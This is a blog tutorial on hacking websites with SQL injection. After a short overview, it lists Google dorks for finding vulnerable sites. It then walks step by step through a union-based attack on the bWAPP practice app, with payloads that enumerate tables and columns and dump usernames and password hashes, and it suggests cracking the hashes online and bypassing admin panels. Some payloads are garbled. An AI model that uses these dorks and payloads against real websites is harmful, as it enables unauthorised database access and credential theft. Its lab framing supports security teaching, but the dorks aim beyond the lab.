
LEARN HACKING WEBSITE WITH SQL INJECTION
A SQL injection attack consists of insertion or “injection” of a SQL query via the input data from the client to the application.
A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.
SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.
TYPES
●Normal SQLi
● Error-based SQLi
● Time-Based SQLi
● Boolean-based SQLi
● Blind SQLi
● Union Based

Working of SQL Injection
Find Vulnerable Web

● To find a vulnerable website we can use google dorks.
● Here is a list of google dorks ✔ index.php?cartID=
✔ index.php?ID= ✔ info.php?ID= ✔ item.php?eid=
✔ Click here for more
Manual SQLi (UNION BASED)

● Union Based SQLi is worked on URL of a website and an attacker put the manual query to exploit web. Although are also many tools which are automated to inject in the website.
SQLi

● Furthermore, we need to start SQLi webserver website which is vulnerable to SQLi.

In this tutorial, we can use bWAPP
● bWAPP is a virtual vulnerable web application with various vulnerability and a real website for pen-testing.
SQLi(bwapp)

SQLi(bWAPP)
● Now add ‘ syntax after movie=1 or say change it movie=1’. If the website is vulnerable it will show a MySQL error

● Now check how many tables are in the database. By adding ‘order by number’ I.e movie=1 order by 1

● If the website has that no. table the page will as it is. If not it will show error
SQLi(bWAPP)

● Now follow the command which we have to enter to exploit.
Movie=-1 union select 1,2,3,4,5,6,7 — it will show vulnerable tables

● Movie=-1 union select 1,2,3,version(0,5,6,7 — it will show database version
● Movie=-1 union select 1,2,3,group_concat(ta ble_name),5,6,7 from information_schema.t ables —

SQLi(bWAPP)
● Movie=-1 union select 1,database(),3,group_concat (column_name),5,6,7 from information_schema.column s where table_name=’users’ — it will show database name and column name in table users


● Now we got the login and password. The password is encrypted. We can use online tools to decrypt the hash
● Movie=-1 union select 1,2,3,group_conca t(login,0x3a,password),5,6,7 from bWAPP.users —

This is a tutorial on SQL injection. Using SQL injection we can also bypass the admin panel. We can also use the cheat sheet to exploit SQL vulnerable website. Hope it will be helpful
Thank you
Latest Blog’s
A BEGINNERS GUIDE TO CYBERSECURITY TRAINING, CERTIFICATION, AND JOBS
Some More Interesting Pieces of Stuff For You
If that’s the case, feel free to visit these helpful links
♦ How to become a Hacker After 12th?
♦ How to Start your Career in Hacking?
♦ What is the future of Ethical Hacking & Cyber Security In India?
♦ What kinds of jobs are there in Cyber Security?
♦ Learn Hacking website From SQL Injection







